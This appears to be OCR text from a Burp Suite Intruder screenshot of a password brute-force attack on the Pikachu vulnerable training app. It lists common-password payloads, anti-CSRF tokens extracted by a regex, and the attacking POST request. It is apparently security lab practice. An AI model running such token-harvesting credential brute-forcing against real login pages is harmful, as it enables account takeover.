 Intruder attack 4
攻击 保存 列
Results Target Positions Payloads Options
过滤器： 显示所有项目
请求 Payload1 Payload2 状态 错误 Redirec... 超时 长度 value="(.*?)" />\r
2 123456 923586263a077433f353689... 200 0 34844 755856263a07745
0 200 0 34847 495046263a07740
1 12345 1172862639fdc0712971737... 200 0 34847 923586263a07743
3 123456789 755856263a07745c2183015... 200 0 34868 114266263a07749
4 test1 114266263a077499cb94078... 200 0 34868 643876263a0774b
5 password 643876263a0774ba4b32928... 200 0 34868 837806263a0774d
6 12345678 837806263a0774db3e27218... 200 0 34868 472096263a0774f
7 zinch 472096263a0774fb8f185904... 200 0 34868 743756263a07752
8 g_czechout 743756263a0775259e09531... 200 0 34868 665246263a07755
9 asdf 665246263a0775565416770... 200 0 34868 294596263a07760
10 qwerty 294596263a07760e9007508... 200 0 34868 925586263a07763
11 1234567890 925586263a0776326615047... 200 0 34868 320836263a07765
12 1234567 320836263a07765fa318783... 200 0 34868 157176263a0776c
Request Response
Pretty 原始 \n Actions
1 POST /pikachu/vul/burteforce/bf_token.php HTTP/1.1
2 Host: 192.168.56.1:8099
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0)
Gecko/20100101 Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
Search...
没有匹配
已完成